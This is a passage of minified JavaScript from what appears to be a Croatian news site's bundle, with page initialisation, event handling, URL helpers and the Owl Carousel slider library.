n=$(window).scrollTop();t.animation.currentFrame==e.intro.end-1?t._loadAnimationSegment("scroll"):20==t.animation.currentFrame&&n<=30?t._loadAnimationSegment("scrollBack"):14==t.animation.currentFrame&&n>30&&t._loadAnimationSegment("scroll")}))}},init:function(t){t=t||{},$.extend(t,{widthBreakPoints:[1104,1700],layoutVariants:{desktop:{width:1800,loadMore:12,adsConfig:"desktop"},desktopSmall:{width:1104,loadMore:12,adsConfig:"desktop"},tablet:{width:600,loadMore:12,adsConfig:"mobile"},mobile:{width:0,loadMore:12,adsConfig:"mobile"}},browserDetection:!0,refreshEnabled:!1,eventHandlers:{onScroll:ntapp.eventHandlers.onScroll,onClick:ntapp.eventHandlers.onClick,onKeyup:ntapp.eventHandlers.onKeyup}});var e=this;$(document).ready((function(){ntlib.init(t),ntlib.modal.init({root:$("#modal-wrapper"),body:$("#modal-wrapper .modal-body")}),e.page.init(),e.header.init(),e.geek.init(),e.layout.handler().init(),e.ads.init(),e.search.init(),e.article.init(),e.billboardPosition.mobilePos($("body")),e.wallpaperZindex.paragraphClass($("body")),e.fixes.adjustPollHeight($(".poll")),e.fixes.fixExtLinks($("body")),e.fixes.galleryLoading($("body")),e.fixes.fixLinkerLinks($("body")),e.fixes.logoVideoArticle($("body")),e.fixes.foreignVideoGallery($("body")),e.fixes.fixParagraph($("body")),e.fixes.addBottomStatic($("body")),e.fixes.fixRelatedNewsTarget(),e.gallery.init(),e.magnifier.magnify($(".article-body .article-mag-img .article-img__body--holder")),window.addEventListener("message",(function(t){if(!1===t.data.canRunAds){e.newsletter.nScroll($("body")),e.newsletter.init(),null==e.newsletter.getCookie("newsletter-popup")&&e.newsletter.setCookie("newsletter-popup","limit-display",1)}}),!1),$(".logo-animated").length>0&&e.lottie.init($(".logo-animated").data("animationScroll"),$(".logo-animated").data("animationSkipIntro")),ntlib.inView.init(),"object"==typeof window.ntVideo&&"function"==typeof window.ntVideo.init&&ntVideo.init({floating:!1}),$(window).width(),$(window).width()>1024&&$(".article-page.b-wrapper .banner-holder.inside-1").insertBefore(".article-container"),$(window).width()>1103&&$(window).width()<1700&&$(".article-block.a12").each((function(){var t=$(this).find(".article-title").outerHeight()+$(this).find(".label").outerHeight();t>250?$(this).find(".lead").css("display","none"):t>220?$(this).find(".lead").css("-webkit-line-clamp","1"):t>200&&$(this).find(".lead").css("-webkit-line-clamp","2")})),$("body").on("keyup",ntapp.eventHandlers.onKeyup).on("cms2-pagechange",ntapp.eventHandlers.onCms2PageChange).on("cms2-pageready",ntapp.eventHandlers.onCms2PageReady).on("nt-widthbreakpoint",ntapp.eventHandlers.onWidthBreakPoint).on("nt-videoplayerstart",ntapp.eventHandlers.onVideoPlayStart),$(window).on("resize",(function(t){ntapp.article._onResize()})),$(window).trigger("scroll").trigger("resize"),$("[data-sticky_column]").stick_in_parent({parent:"[data-sticky_parent]",offset_top:80,sticky_class:"is-stuck"}),$(window).on("resize",(function(){return function(t){return $(document.body).trigger("sticky_kit:recalc")}})),e.state.api=e.state.init(),e.state.api.restore(),$(".previous").on("click",(function(){owl.trigger("prev.owl")})),e.track.init(),tagInternalTraffic($("#footer"),"Footer","PunKufer"),Site.loadmore.init({tracking:{gemius:"16LlDa7IiTJe.Ktzwj4iSYYh3_mpn6LTXYSwsHuEScH.q7"},limit:8,scrollLimit:3}),Site.poll.init({}),$(".riddle-target-initialised").length>0&&$("body").addClass("ridddle-init"),i(),$(".article-page .b-wrapper .article-container__big > .inside-1").insertAfter(".article__social")}))}};window.addEventListener("LazyLoad::Initialized",(function(t){window.ntapp.lazyLoadInstance=t.detail.instance}),!1),$(window).scroll((function(){$(window).scrollTop()>200?$(".article-page, .homepage-page").addClass("tsp"):$(".article-page, .homepage-page").removeClass("tsp")}))},9042:(t,e,n)=>{page_meta.internals.debug;n(5454);window.ntlib={conf:{inView:"[data-scroll-in], [data-scroll-out]",refreshEnabled:!1,refreshInterval:210,widthBreakPoints:[],layoutVariants:{},initialLayoutVariant:"mobile",browserDetection:!1,eventHandlers:{},storagePrefix:"punkuferhr",tvReady:0},env:{isEdit:function(){return-1<window.location.pathname.indexOf("admin/front-edit")},isLive:function(){return-1<window.location.hostname.indexOf("zimo.dnevnik.hr")}},storage:{_composeKey:function(t){return ntlib.conf.storagePrefix+"-"+t},get:function(t){return window.localStorage.getItem(this._composeKey(t))},set:function(t,e){return window.localStorage.setItem(this._composeKey(t),e)},remove:function(t){return window.localStorage.removeItem(this._composeKey(t))}},url:{isExternal:function(t){var e=t.get(0).hostname;return""!=e&&window.location.hostname!=e}},refresh:{_timer:void 0,_stack:[],_expired:function(){this._timer=void 0;var t="refresh=1",e=window.location.href;-1==e.indexOf(t)&&(e+=(-1==e.indexOf("?")?"?":"&")+t),window.location.href=e},isEnabled:function(){return!!this._timer},pushState:function(t){this._stack.push(this.isEnabled()),this.enable(t)},popState:function(){var t=this._stack.pop();void 0!==t&&this.enable(t)},enable:function(t){t!=this.isEnabled()&&(t?this._timer=setTimeout(ntlib.refresh._expired,1e3*ntlib.conf.refreshInterval):(clearTimeout(this._timer),this._timer=void 0))},init:function(){ntlib.env.isEdit()||($("body").hasClass("homepage-page")||$("body").hasClass("front-page"))&&this.enable(ntlib.conf.refreshEnabled)}},modal:{_cfg:{root:void 0,body:void 0,bodyClass:"modal-open"},getRoot:function(){return this._cfg.root},open:function(t){this._cfg.root.removeClass("hidden"),this._cfg.body.html(t),$("body").toggleClass(this._cfg.bodyClass,!0)},close:function(){this._cfg.root.addClass("hidden"),this._cfg.body.empty(),$("body").toggleClass(this._cfg.bodyClass,!1)},init:function(t){$.extend(!0,this._cfg,t)}},util:{fireEvent:function(t,e){$("body").trigger(t,e)},detectBrowser:function(){var t;return window.chrome&&window.chrome.webstore?t="chrome":document.documentMode?t="ie":"undefined"!=typeof InstallTrigger&&(t="firefox"),t},callFn:function(t){for(var e,n=t.split("."),i=window;n.length>0&&void 0!==i;e=i,i=i[n.shift()]);if("function"==typeof i)return i.apply(e,Array.prototype.slice.call(arguments,1))},getContentIds:function(t,e){var n=this,i=[];return t.find("[data-content-id]").each((function(t,r){var a=n.getContentId($(r));void 0!==a&&(void 0===e||-1<$.inArray(a.type,e))&&i.push(a)})),i},getContentId:function(t){var e,n=t.attr("data-content-id");if(void 0!==n){var i=n.split(":");e={type:i[0],id:i[1]}}return e},replaceVars:function(t,e){e=e||$("body"),$.each(t,(function(t,n){e.find("[data-replace-var="+t+"]").text(n)}))}},events:{click:{handle:function(t){var e=$(t.target).closest("[data-click-event]");0<e.length&&(t.preventDefault(),ntlib.util.callFn(e.attr("data-click-event"),t,e.get(0)),e.attr("data-state-modifier")&&e.attr("data-state-class")&&ntapp.state.api.item("toggle").add(e));void 0!==ntlib.conf.eventHandlers.onClick&&ntlib.conf.eventHandlers.onClick(t,e.get(0)),ntlib.sound.tryInit()}},scroll:{_state:{prevTop:0,top:0,stop:0,dir:void 0},getState:function(){return this._state},handle:function(t){var e=ntlib.events.scroll,n=e._state.prevTop=e._state.top,i=e._state.top=$(window).scrollTop();if(i!=n){var r=i>n?1:-1;r!==e._state.dir&&(e._state.dir=r,e._state.stop=n,ntlib.util.fireEvent("nt-scrolldirectionchange",{dir:r,stop:n}))}void 0!==ntlib.conf.eventHandlers.onScroll&&ntlib.conf.eventHandlers.onScroll(t),ntlib.inView.watch()}},resize:{_state:{prev:[void 0,void 0,void 0],last:[0,0,void 0]},getState:function(){return this._state},handle:function(t){for(var e=ntlib.events.resize,n=$(window).outerWidth(),i=$(window).height(),r=0,a=0,s=ntlib.conf.widthBreakPoints;r<s.length&&!(a<=n&&n<s[r]);a=s[r],r++);e._state.prev=e._state.last,e._state.last=[n,i,a],a!=e._state.prev[2]&&ntlib.util.fireEvent("nt-widthbreakpoint",{before:e._state.prev[2]||0,after:e._state.last[2]}),void 0!==ntlib.conf.eventHandlers.onResize&&ntlib.conf.eventHandlers.onResize(t)},getLayoutVariant:function(t){var e=ntlib.conf.layoutVariants,n=void 0;for(var i in e)e.hasOwnProperty(i)&&e[i].hasOwnProperty("width")&&parseInt(e[i].width,10)&&parseInt(e[i].width,10)<t&&(void 0===n||parseInt(e[i].width,10)>parseInt(e[n].width,10))&&(n=i);return void 0===n?"mobile":n}},keyup:{handle:function(t){void 0!==ntlib.conf.eventHandlers.onKeyup&&ntlib.conf.eventHandlers.onKeyup(t)}}},helpers:{update_query_string:function(t,e,n){t||(t=window.location.href);var i,r,a=document.createElement("a"),s=new RegExp(e+"((?:\\[[^\\]]*\\])?)(=|$)(.*)"),o=!1;if(a.href=t,!a.search)return a.search="?"+e+"="+n,a.href;for(r=(i=a.search.replace(/^\?/,"").split(/&(?:amp;)?/)).length;r>0;)r--,s.test(i[r])&&(void 0===n?i.splice(r,1):i[r]=i[r].replace(s,e+"$1")+"="+n,o=!0);return o||void 0===n||i.push(e+"="+n),a.search="?"+i.join("&"),a.href},update_hash:function(t,e,n){t||(t=window.location.href);var i,r,a=document.createElement("a"),s=new RegExp(e+"((?:\\[[^\\]]*\\])?)(=|$)(.*)"),o=!1;if(a.href=t,!a.hash)return void 0!==n&&(a.hash=e+"="+n),a.hash;for(r=(i=a.hash.replace(/^\?/,"").split(/&(?:amp;)?/)).length;r>0;)r--,s.test(i[r])&&(void 0===n?i.splice(r,1):i[r]=i[r].replace(s,e+"$1")+"="+n,o=!0);return o||void 0===n||i.push(e+"="+n),a.hash=i.join("&"),a.href},getUrlQsParams:function(t){var e={},n=document.createElement("a");n.href=t;for(var i=n.search.substring(1).split("&"),r=0;r<i.length;r++){var a=i[r].split("=");e[a[0]]=decodeURIComponent(a[1])}return e},getUrlHashParams:function(t){var e={},n=document.createElement("a");n.href=t;for(var i=n.hash.substring(1).split("&"),r=0;r<i.length;r++){var a=i[r].split("=");e[a[0]]=decodeURIComponent(a[1])}return e}},sound:{context:void 0,isAvailable:function(){return!(void 0===ntlib.sound.context||"suspended"==ntlib.sound.context.state)},tryInit:function(){}},init:function(t){$.extend(this.conf,t);var e=this;if(this.conf.browserDetection){var n=this.util.detectBrowser();void 0!==n&&$("html").addClass("is-"+n)}var i=$(window).width();e.conf.initialLayoutVariant=e.events.resize.getLayoutVariant(i),e.refresh.init(),e.sound.tryInit(),$(window).on("scroll",e.events.scroll.handle).on("resize",e.events.resize.handle).on("click",e.events.click.handle).on("keyup",e.events.keyup.handle)},inView:{_watched:[],watch:function(){var t=$(window).width(),e=$(window).height();$.each(this._watched,(function(n,i){var r,a=i.getBoundingClientRect(),s=$.data(i,"inView"),o=a.top<=e&&a.bottom>=0&&a.left<=t&&a.right>=0;void 0!==s&&s==o||($.data(i,"inView",o),(r=$(i).attr("data-scroll-"+(o?"in":"out")))&&ntlib.util.callFn(r,$(i),o))}))},init:function(){this._watched=$(ntlib.conf.inView)}}}},9843:(t,e,n)=>{page_meta.internals.debug;n(5454);var i,r,a;!function(t,e,n,i){function r(e,n){this.settings=null,this.options=t.extend({},r.Defaults,n),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy((function(e,n){this._handlers[n]=t.proxy(this[n],this)}),this)),t.each(r.Plugins,t.proxy((function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)}),this)),t.each(r.Workers,t.proxy((function(e,n){this._pipe.push({filter:n.filter,run:t.proxy(n.run,this)})}),this)),this.setup(),this.initialize()}r.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},r.Width={Default:"default",Inner:"inner",Outer:"outer"},r.Type={Event:"event",State:"state"},r.Plugins={},r.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",n=!this.settings.autoWidth,i=this.settings.rtl,r={width:"auto","margin-left":i?e:"","margin-right":i?"":e};!n&&this.$stage.children().css(r),t.css=r}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,n=null,i=this._items.length,r=!this.settings.autoWidth,a=[];for(t.items={merge:!1,width:e};i--;)n=this._mergers[i],n=this.settings.mergeFit&&Math.min(n,this.settings.items)||n,t.items.merge=n>1||t.items.merge,a[i]=r?e*n:this._items[i].width();this._widths=a}},{filter:["items","settings"],run:function(){var e=[],n=this._items,i=this.settings,r=Math.max(2*i.items,4),a=2*Math.ceil(n.length/2),s=i.loop&&n.length?i.rewind?r:Math.max(r,a):0,o="",l="";for(s/=2;s>0;)e.push(this.normalize(e.length/2,!0)),o+=n[e[e.length-1]][0].outerHTML,e.push(this.normalize(n.length-1-(e.length-1)/2,!0)),l=n[e[e.length-1]][0].outerHTML+l,s-=1;this._clones=e,t(o).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,n=-1,i=0,r=0,a=[];++n<e;)i=a[n-1]||0,r=this._widths[this.relative(n)]+this.settings.margin,a.push(i+r*t);this._coordinates=a}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,n={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(n)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,n=!this.settings.autoWidth,i=this.$stage.children();if(n&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],i.eq(e).css(t.css);else n&&(t.css.width=t.items.width,i.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,n,i,r=this.settings.rtl?1:-1,a=2*this.settings.stagePadding,s=this.coordinates(this.current())+a,o=s+this.width()*r,l=[];for(n=0,i=this._coordinates.length;n<i;n++)t=this._coordinates[n-1]||0,e=Math.abs(this._coordinates[n])+a*r,(this.op(t,"<=",s)&&this.op(t,">",o)||this.op(e,"<",s)&&this.op(e,">",o))&&l.push(n);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],r.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()))},r.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map((function(e){return t(e)})),this._mergers=this._items.map((function(){return 1})),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},r.prototype.initialize=function(){var t,e,n;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:i,n=this.$element.children(e).width(),t.length&&n<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},r.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},r.prototype.setup=function(){var e=this.viewport(),n=this.options.responsive,i=-1,r=null;n?(t.each(n,(function(t){t<=e&&t>i&&(i=Number(t))})),"function"==typeof(r=t.extend({},this.options,n[i])).stagePadding&&(r.stagePadding=r.stagePadding()),delete r.responsive,r.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):r=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:r}}),this._breakpoint=i,this.settings=r,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},r.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},r.prototype.prepare=function(e){var n=this.trigger("prepare",{content:e});return n.data||(n.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:n.data}),n.data},r.prototype.update=function(){for(var e=0,n=this._pipe.length,i=t.proxy((function(t){return this[t]}),this._invalidated),r={};e<n;)(this._invalidated.all||t.grep(this._pipe[e].filter,i).length>0)&&this._pipe[e].run(r),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},r.prototype.width=function(t){switch(t=t||r.Width.Default){case r.Width.Inner:case r.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},r.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},r.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},r.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},r.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},r.prototype.onDragStart=function(e){var i=null;3!==e.which&&(t.support.transform?i={x:(i=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===i.length?12:4],y:i[16===i.length?13:5]}:(i=this.$stage.position(),i={x:this.settings.rtl?i.left+this.$stage.width()-this.width()+this.settings.margin:i.left,y:i.top}),this.is("animating")&&(t.support.transform?this.animate(i.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=i,this._drag.stage.current=i,this._drag.pointer=this.pointer(e),t(n).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(n).one("mousemove.owl.core touchmove.owl.core",t.proxy((function(e){var i=this.difference(this._drag.pointer,this.pointer(e));t(n).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(i.x)<Math.abs(i.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},r.prototype.onDragMove=function(t){var e=null,n=null,i=null,r=this.difference(this._drag.pointer,this.pointer(t)),a=this.difference(this._drag.stage.start,r);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-e,a.x=((a.x-e)%n+n)%n+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),i=this.settings.pullDrag?-1*r.x/5:0,a.x=Math.max(Math.min(a.x,e+i),n+i)),this._drag.stage.current=a,this.animate(a.x))},r.prototype.onDragEnd=function(e){var i=this.difference(this._drag.pointer,this.pointer(e)),r=this._drag.stage.current,a=i.x>0^this.settings.rtl?"left":"right";t(n).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==i.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(r.x,0!==i.x?a:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=a,(Math.abs(i.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},r.prototype.closest=function(e,n){var r=-1,a=this.width(),s=this.coordinates();return this.settings.freeDrag||t.each(s,t.proxy((function(t,o){return"left"===n&&e>o-30&&e<o+30?r=t:"right"===n&&e>o-a-30&&e<o-a+30?r=t+1:this.op(e,"<",o)&&this.op(e,">",s[t+1]!==i?s[t+1]:o-a)&&(r="left"===n?t+1:t),-1===r}),this)),this.settings.loop||(this.op(e,">",s[this.minimum()])?r=e=this.minimum():this.op(e,"<",s[this.maximum()])&&(r=e=this.maximum())),r},r.prototype.animate=function(e){var n=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),n&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"}):n?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},r.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},r.prototype.current=function(t){if(t===i)return this._current;if(0===this._items.length)return i;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==i&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},r.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,(function(t,e){return e}))},r.prototype.reset=function(t){(t=this.normalize(t))!==i&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},r.prototype.normalize=function(t,e){var n=this._items.length,r=e?0:this._clones.length;return!this.isNumeric(t)||n<1?t=i:(t<0||t>=n+r)&&(t=((t-r/2)%n+n)%n+r/2),t},r.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},r.prototype.maximum=function(t){var e,n,i,r=this.settings,a=this._coordinates.length;if(r.loop)a=this._clones.length/2+this._items.length-1;else if(r.autoWidth||r.merge){if(e=this._items.length)for(n=this._items[--e].width(),i=this.$element.width();e--&&!((n+=this._items[e].width()+this.settings.margin)>i););a=e+1}else a=r.center?this._items.length-1:this._items.length-r.items;return t&&(a-=this._clones.length/2),Math.max(a,0)},r.prototype.minimum=function(t){return t?0:this._clones.length/2},r.prototype.items=function(t){return t===i?this._items.slice():(t=this.normalize(t,!0),this._items[t])},r.prototype.mergers=function(t){return t===i?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},r.prototype.clones=function(e){var n=this._clones.length/2,r=n+this._items.length,a=function(t){return t%2==0?r+t/2:n-(t+1)/2};return e===i?t.map(this._clones,(function(t,e){return a(e)})):t.map(this._clones,(function(t,n){return t===e?a(n):null}))},r.prototype.speed=function(t){return t!==i&&(this._speed=t),this._speed},r.prototype.coordinates=function(e){var n,r=1,a=e-1;return e===i?t.map(this._coordinates,t.proxy((function(t,e){return this.coordinates(e)}),this)):(this.settings.center?(this.settings.rtl&&(r=-1,a=e+1),n=this._coordinates[e],n+=(this.width()-n+(this._coordinates[a]||0))/2*r):n=this._coordinates[a]||0,n=Math.ceil(n))},r.prototype.duration=function(t,e,n){return 0===n?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(n||this.settings.smartSpeed)},r.prototype.to=function(t,e){var n=this.current(),i=null,r=t-this.relative(n),a=(r>0)-(r<0),s=this._items.length,o=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(r)>s/2&&(r+=-1*a*s),(i=(((t=n+r)-o)%s+s)%s+o)!==t&&i-r<=l&&i-r>0&&(n=i-r,t=i,this.reset(n))):this.settings.rewind?t=(t%(l+=1)+l)%l:t=Math.max(o,Math.min(l,t)),this.speed(this.duration(n,t,e)),this.current(t),this.isVisible()&&this.update()},r.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},r.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},r.prototype.onTransitionEnd=function(t){if(t!==i&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},r.prototype.viewport=function(){var i;return this.options.responsiveBaseElement!==e?i=t(this.options.responsiveBaseElement).width():e.innerWidth?i=e.innerWidth:n.documentElement&&n.documentElement.clientWidth?i=n.documentElement.clientWidth:console.warn("Can not detect viewport width."),i},r.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter((function(){return 1===this.nodeType})).each(t.proxy((function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},r.prototype.add=function(e,n){var r=this.relative(this._current);n=n===i?this._items.length:this.normalize(n,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:n}),e=this.prepare(e),0===this._items.length||n===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[n-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[n].before(e),this._items.splice(n,0,e),this._mergers.splice(n,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[r]&&this.reset(this._items[r].index()),this.invalidate("items"),this.trigger("added",{content:e,position:n})},r.prototype.remove=function(t){(t=this.normalize(t,!0))!==i&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},r.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy((function(e,n){this.enter("pre-loading"),n=t(n),t(new Image).one("load",t.proxy((function(t){n.attr("src",t.target.src),n.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",n.attr("src")||n.attr("data-src")||n.attr("data-src-retina"))}),this))},r.prototype.destroy=function(){for(var i in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(n).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[i].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},r.prototype.op=function(t,e,n){var i=this.settings.rtl;switch(e){case"<":return i?t>n:t<n;case">":return i?t<n:t>n;case">=":return i?t<=n:t>=n;case"<=":return i?t>=n:t<=n}},r.prototype.on=function(t,e,n,i){t.addEventListener?t.addEventListener(e,n,i):t.attachEvent&&t.attachEvent("on"+e,n)},r.prototype.off=function(t,e,n,i){t.removeEventListener?t.removeEventListener(e,n,i):t.detachEvent&&t.detachEvent("on"+e,n)},r.prototype.trigger=function(e,n,i,a,s){var o={item:{count:this._items.length,index:this.current()}},l=t.camelCase(t.grep(["on",e,i],(function(t){return t})).join("-").toLowerCase()),h=t.Event([e,"owl",i||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},o,n));return this._supress[e]||(t.each(this._plugins,(function(t,e){e.onTrigger&&e.onTrigger(h)})),this.register({type:r.Type.Event,name:e}),this.$element.trigger(h),this.settings&&"function"==typeof 